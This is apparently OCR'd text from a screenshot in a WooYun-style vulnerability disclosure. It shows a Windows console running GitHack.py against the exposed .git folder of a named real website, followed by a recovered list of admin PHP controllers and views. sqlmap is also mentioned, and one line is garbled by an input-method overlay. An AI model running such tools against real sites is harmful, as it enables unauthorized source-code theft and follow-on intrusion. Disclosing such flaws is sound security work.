 sqlmap - python  s/GitHack.py http://www.kuaixuewang.com/.git/
Microsoft Windows [版本 10.0.10586]
(c) 2015 Microsoft Corporation。保留所有权利。
D:\Python27>python s/GitHack.py http://www.kuaixuewang.com/.git/
[+] Download and parse index file ...
.gitignore
.htaccess
.project
Application/Admin/Controller/AdminController.class.php
Application/Admin/Controller/CategoryController.class.php
Application/Admin/Controller/ConfigController.class.php
Application/Admin/Controller/FeedbackController.class.php
Application/Admin/Controller/IndexController.class.php
Application/Admin/Controller/IntroduceController.class.php
Application/Admin/Controller/MemberController.class.php
Application/Admin/Controller/OrdersController.class.php
Application/Admin/Controller/PublicController.class.php
Application/Admin/Controller/RateController.class.php
Application/Admin/Controller/TeacherController.class.php
Application/Admin/Controller/VideoController.class.php
Application/Admin/Controller/index.html
Application/Admin/View/Category/add.php
Application/Admin/View/Category/edit.php
Application/Admin/View/Category/index.php
Application/Admin/View/Config/set.php
Application/Admin/View/Feedback/index.php
Application/Admin/View/Index/index.php
Application/Admin/View/Index/welcome.php
微软拼音 半 :dmin/View/Introduce/add.php
www.wooyun.org